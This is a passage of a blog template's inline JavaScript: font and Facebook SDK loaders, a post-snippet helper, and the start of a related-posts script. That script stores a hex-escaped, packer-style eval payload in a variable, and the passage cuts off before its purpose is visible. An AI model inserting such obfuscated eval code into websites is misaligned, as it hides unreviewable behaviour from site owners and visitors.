    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Oswald:300,400,700|Merriweather:400,700");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
snippet_count = 180;

//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1)
{var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length);}}
strx=s.join("");}
chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...';}
function createSnippet(pID){var div=document.getElementById(pID);var summ=snippet_count;var summary='<span class="snippets">'+removeHtmlTag(div.innerHTML,summ)+'</span>';div.innerHTML=summary;}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

var _md45CD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4f\x20\x57\x3d\x5b\x22\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x51\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x49\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x7a\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x46\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x31\x57\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x31\x53\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\